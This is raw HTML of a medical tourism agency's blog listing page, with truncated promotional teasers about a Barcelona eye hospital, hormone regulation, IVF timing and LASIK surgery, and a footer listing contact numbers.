						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Eyes" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-29-at-11.52.57-PM-1-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-the-best-eye-hospital-in-barcelona/" title="What is the best eye hospital in Barcelona?" class="entry-title">What is the best eye hospital in Barcelona?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 8, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>&nbsp; Looking for a World-Class Eye Hospital? Barcelona Offers the Best Solutions! 👁️✨ If you&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/eye-hospitals/" rel="category tag">Eye Hospitals</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/barcelona/" rel="tag">Barcelona</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/health-first/" rel="tag">Health First</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/spain/" rel="tag">Spain</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13666 post type-post status-publish format-standard has-post-thumbnail hentry category-anti-age category-cosmetic-surgery category-hospitals category-medical category-medical-opinion category-medical-services category-medical-tourism category-skin category-thailand category-treatment tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-cosmetic-treatment tag-health-and-wellness tag-health-care tag-healthcare tag-heart-health tag-hormone-regulation tag-india tag-medical-excellence tag-medical-tourism tag-medicaltourism tag-patient-care tag-phuket tag-thailand tag-treatment" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-are-hormones-and-why-are-they-important/" /><meta itemprop="datePublished" content="2026-01-07" /><meta itemprop="dateModified" content="2026-01-07" /><meta itemprop="headline" content="What are hormones and why are they important?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM.jpeg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&title=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&text=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-are-hormones-and-why-are-they-important%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-07-at-2.20.24-PM.jpeg&description=What+are+hormones+and+why+are+they+important%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="Hormone Regulation" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-2.20.24-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-are-hormones-and-why-are-they-important/" title="What are hormones and why are they important?" class="entry-title">What are hormones and why are they important?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 7, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>💪 Hormone Regulation The Optimal Solution for Body Balance, Energy &amp; Vitality 🔥 In today’s&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/anti-age/" rel="category tag">anti age</a>, <a href="https://almurshidimed.com/category/medical-services/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/skin/" rel="category tag">skin</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/cosmetic-treatment/" rel="tag">Cosmetic Treatment</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/heart-health/" rel="tag">heart health</a>, <a href="https://almurshidimed.com/tag/hormone-regulation/" rel="tag">Hormone Regulation</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/phuket/" rel="tag">Phuket</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13661 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-egypt category-gender-selection category-georgia category-germany category-hospitals category-india category-iran category-ivf category-korea category-medical category-medical-opinion category-medical-services category-medical-tourism category-russia category-thailand category-treatment category-turkey category-turkey-india category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-health-and-wellness tag-health-care tag-health-journey tag-healthcare tag-healthy-living tag-india tag-ivf-treatment tag-korea tag-medical-excellence tag-medical-tourism tag-medical-treatments tag-medicaltourism tag-patient-care tag-thailand tag-treatment tag-turkey tag-uae tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/how-long-does-ivf-treatment-take/" /><meta itemprop="datePublished" content="2026-01-06" /><meta itemprop="dateModified" content="2026-01-06" /><meta itemprop="headline" content="How long does IVF treatment take?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-8.57.38-PM.jpeg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fhow-long-does-ivf-treatment-take%2F&title=How+long+does+IVF+treatment+take%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fhow-long-does-ivf-treatment-take%2F&text=How+long+does+IVF+treatment+take%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-long-does-ivf-treatment-take%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fhow-long-does-ivf-treatment-take%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-06-at-8.57.38-PM.jpeg&description=How+long+does+IVF+treatment+take%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-8.57.38-PM-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="IVF Treatment" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-8.57.38-PM-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-8.57.38-PM-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-8.57.38-PM-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-8.57.38-PM-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/how-long-does-ivf-treatment-take/" title="How long does IVF treatment take?" class="entry-title">How long does IVF treatment take?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 6, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>IVF Treatment: A New Hope for Parenthood With Almurshidi Medical Tourism Infertility can be a&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/gender-selection/" rel="category tag">Gender Selection</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/iran/" rel="category tag">Iran</a>, <a href="https://almurshidimed.com/category/ivf/" rel="category tag">IVF</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/medical-tourism/" rel="category tag">Medical Tourism</a>, <a href="https://almurshidimed.com/category/russia/" rel="category tag">Russia</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/health-journey/" rel="tag">Health Journey</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/healthy-living/" rel="tag">healthy living</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/ivf-treatment/" rel="tag">IVF Treatment</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/medical-excellence/" rel="tag">Medical Excellence</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/medical-treatments/" rel="tag">Medical Treatments</a>, <a href="https://almurshidimed.com/tag/medicaltourism/" rel="tag">medicaltourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
									<li class="page-content post-head list-item post-13655 post type-post status-publish format-standard has-post-thumbnail hentry category-china category-egypt category-eye-hospitals category-georgia category-germany category-hospitals category-india category-korea category-medical category-medical-opinion category-medical-services category-stem-cells category-thailand category-treatment category-turkey-india category-turkey category-uae tag-almurshidimedicaltourism tag-thailand-2 tag-almurshidi-medical-agency tag-almurshidi-medical-tourism tag-eye-care tag-eye-examination tag-eye-hospitals tag-eye-problems tag-health-and-wellness tag-health-care tag-health-journey tag-healthcare tag-healthcare-excellence tag-healthy-living tag-heart-health tag-india tag-korea tag-lasik-eye-surgery tag-medical-tourism tag-patient-care tag-thailand tag-treatment tag-turkey tag-uae tag-wellness-journey tag-your-health-matters" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">
						<div>
							<div class="post-article has-image-wrapper ">
	<meta itemscope itemprop="mainEntityOfPage" itemid="https://almurshidimed.com/what-is-lasik-eye-surgery/" /><meta itemprop="datePublished" content="2026-01-05" /><meta itemprop="dateModified" content="2026-01-05" /><meta itemprop="headline" content="What is LASIK eye surgery?" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics"><meta itemprop="url" content="https://almurshidimed.com"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2023/06/logo_with_name1.png"></div></div><div itemscope itemprop="author" itemtype="http://schema.org/Person"><meta itemprop="url" content="https://almurshidimed.com/author/almurshidi1/" /><meta itemprop="name" content="almurshidi1" /></div><div itemscope itemprop="image" itemtype="http://schema.org/ImageObject"><meta itemprop="url" content="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-5.59.30-PM-1-1.jpeg" /><meta itemprop="width" content="1080" /><meta itemprop="height" content="1350" /></div><div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter"><meta itemprop="interactionType" content="http://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="standard-post-format clearfix as-image ">
<div class="social-sharing">
    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-lasik-eye-surgery%2F&title=What+is+LASIK+eye+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i></a>
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-lasik-eye-surgery%2F&text=What+is+LASIK+eye+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-twitter"></i></a>
    <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-lasik-eye-surgery%2F" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a>
    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falmurshidimed.com%2Fwhat-is-lasik-eye-surgery%2F&media=https%3A%2F%2Falmurshidimed.com%2Fwp-content%2Fuploads%2F2026%2F01%2FWhatsApp-Image-2026-01-05-at-5.59.30-PM-1-1.jpeg&description=What+is+LASIK+eye+surgery%3F" target="_blank" rel="noopener"><i class="fab fa-pinterest"></i></a>
</div>
			<div class="thumbnail">
						<img width="262" height="201" src="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-5.59.30-PM-1-1-262x201.jpeg" class="attachment-post-small-4 size-post-small-4 wp-post-image" alt="LASIK Eye Surgery" decoding="async" loading="lazy" srcset="https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-5.59.30-PM-1-1-262x201.jpeg 262w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-5.59.30-PM-1-1-480x369.jpeg 480w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-5.59.30-PM-1-1-555x426.jpeg 555w, https://almurshidimed.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-5.59.30-PM-1-1-360x276.jpeg 360w" sizes="auto, (max-width: 262px) 100vw, 262px" />			</div>

	<div class="post-content-wrapper">
				<header class="single">
			<div class="content">
				<h3>
					<a href="https://almurshidimed.com/what-is-lasik-eye-surgery/" title="What is LASIK eye surgery?" class="entry-title">What is LASIK eye surgery?</a>
				</h3>
			</div>
		</header>
	
		<div class="post-actions-wrapper">
							<div class="post-date">
					January 5, 2026				</div>
										
									</div>

		<div class="post-content-outer">
			<p>LASIK Eye Surgery: A Modern Solution for Clear Vision LASIK eye surgery is one of&#8230;</p>
		</div>

					<div class="post-content-meta">
				<div>
					Posted in:  <a href="https://almurshidimed.com/category/china/" rel="category tag">china</a>, <a href="https://almurshidimed.com/category/egypt/" rel="category tag">EGYPT</a>, <a href="https://almurshidimed.com/category/eye-hospitals/" rel="category tag">Eye Hospitals</a>, <a href="https://almurshidimed.com/category/georgia/" rel="category tag">Georgia</a>, <a href="https://almurshidimed.com/category/germany/" rel="category tag">Germany</a>, <a href="https://almurshidimed.com/category/hospitals/" rel="category tag">Hospitals</a>, <a href="https://almurshidimed.com/category/india/" rel="category tag">India</a>, <a href="https://almurshidimed.com/category/korea/" rel="category tag">Korea</a>, <a href="https://almurshidimed.com/category/medical/" rel="category tag">medical</a>, <a href="https://almurshidimed.com/category/medical-opinion/" rel="category tag">medical opinion</a>, <a href="https://almurshidimed.com/category/medical-services/" rel="category tag">Medical Services</a>, <a href="https://almurshidimed.com/category/stem-cells/" rel="category tag">stem cells</a>, <a href="https://almurshidimed.com/category/thailand/" rel="category tag">Thailand</a>, <a href="https://almurshidimed.com/category/treatment/" rel="category tag">Treatment</a>, <a href="https://almurshidimed.com/category/india/turkey-india/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/turkey/" rel="category tag">Turkey</a>, <a href="https://almurshidimed.com/category/uae/" rel="category tag">UAE</a>				</div>
				<div class="the-tags">Tags: <a href="https://almurshidimed.com/tag/almurshidimedicaltourism/" rel="tag">#Almurshidimedicaltourism</a>, <a href="https://almurshidimed.com/tag/thailand-2/" rel="tag">#Thailand</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-agency/" rel="tag">Almurshidi medical agency</a>, <a href="https://almurshidimed.com/tag/almurshidi-medical-tourism/" rel="tag">Almurshidi Medical Tourism</a>, <a href="https://almurshidimed.com/tag/eye-care/" rel="tag">Eye Care</a>, <a href="https://almurshidimed.com/tag/eye-examination/" rel="tag">Eye Examination</a>, <a href="https://almurshidimed.com/tag/eye-hospitals/" rel="tag">Eye hospitals</a>, <a href="https://almurshidimed.com/tag/eye-problems/" rel="tag">Eye Problems</a>, <a href="https://almurshidimed.com/tag/health-and-wellness/" rel="tag">Health And Wellness</a>, <a href="https://almurshidimed.com/tag/health-care/" rel="tag">health care</a>, <a href="https://almurshidimed.com/tag/health-journey/" rel="tag">Health Journey</a>, <a href="https://almurshidimed.com/tag/healthcare/" rel="tag">HealthCare</a>, <a href="https://almurshidimed.com/tag/healthcare-excellence/" rel="tag">Healthcare Excellence</a>, <a href="https://almurshidimed.com/tag/healthy-living/" rel="tag">healthy living</a>, <a href="https://almurshidimed.com/tag/heart-health/" rel="tag">heart health</a>, <a href="https://almurshidimed.com/tag/india/" rel="tag">india</a>, <a href="https://almurshidimed.com/tag/korea/" rel="tag">Korea</a>, <a href="https://almurshidimed.com/tag/lasik-eye-surgery/" rel="tag">LASIK Eye Surgery</a>, <a href="https://almurshidimed.com/tag/medical-tourism/" rel="tag">Medical Tourism</a>, <a href="https://almurshidimed.com/tag/patient-care/" rel="tag">Patient Care</a>, <a href="https://almurshidimed.com/tag/thailand/" rel="tag">thailand</a>, <a href="https://almurshidimed.com/tag/treatment/" rel="tag">Treatment</a>, <a href="https://almurshidimed.com/tag/turkey/" rel="tag">Turkey</a>, <a href="https://almurshidimed.com/tag/uae/" rel="tag">UAE</a>, <a href="https://almurshidimed.com/tag/wellness-journey/" rel="tag">wellness journey</a>, <a href="https://almurshidimed.com/tag/your-health-matters/" rel="tag">Your Health Matters</a></div>			</div>
			</div>
	</div>
</div>						</div>
					</li>
						</ul>
	</div>
</div>

				</div>
			</div>
			</div>

					</div> <!-- .limit-wrapper -->

				</div><!-- / #main (do not remove this comment) -->

			</div><!-- #main-content -->

							<footer class="main-footer">
											<div class="footer-sidebars-wrapper">
							<div id="footer-sidebars" data-rows="3">
	<div class="row" data-num="0">
																<aside class="cell-1-3  fit">
					<section id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://almurshidimed.com/medical-services/">Medical Services</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://almurshidimed.com/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8455"><a href="https://almurshidimed.com/non-surgical/">Non-Surgical</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://almurshidimed.com/dental-treatment/">Dental Treatment</a></li>
<li id="menu-item-8456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8456"><a href="https://almurshidimed.com/medical-treatments/">Medical Treatments</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8685"><a href="https://almurshidimed.com/stem-cells/">Stem Cells</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8964"><a href="https://almurshidimed.com/offers/">Offers</a></li>
</ul></div></section>				</aside>
																							<aside class="cell-1-3  fit">
					<section id="text-13" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p>Almurshidi Medical Toursim LLC</p>
<p>Call UAE (Arabic): +971529414000 WhatsApp:<a href="https://wa.me/971529414000"> https://wa.me/971529414000</a><br />
Call UAE (English): +971503318787 WhatsApp: <a href="https://wa.me/971503318787">https://wa.me/971503318787</a><br />
Call Oman: +96891271744 WhatsApp: <a href="https://wa.me/96891271744">https://wa.me/96891271744</a><br />
Call Thailand: +6625060010 WhatsApp: <a href="https://wa.me/66880280280">https://wa.me/66880280280</a><br />
Call Saudi Arabia: +966115101665<br />
Call Kuwait: +96522204037<br />
Call Qatar: +97440196995<br />
Call India: +917901656853<br />
Call Turkey: +902129221616<br />
Call Nigeria: +2347001235352<br />
Call Czech Republic: +420234149807</p>
<p>E-mail: <a href="mailto:medical@almurshidi.com">medical@almurshidi.com</a></p>
<p>&nbsp;</p>
</div>
		</section>				</aside>
																							<aside class="cell-1-3  last fit">
					<section id="text-14" class="widget widget_text"><h4 class="widget-title">Follow Us On</h4>			<div class="textwidget"><div id="top-nav-social1" class="grid-1-2" style="padding: 0px auto; width: 100%;"><a href="https://www.facebook.com/almurshidimed"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/almurshidimed"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/almurshidimed/"><i class="fa fa-instagram"></i></a><a href="tel:+66822004040"><i class="fa fa-whatsapp"></i></a><a href="https://line.me/en/?almurshidimed"><i class="fab fa-line"></i></a></div>
</div>
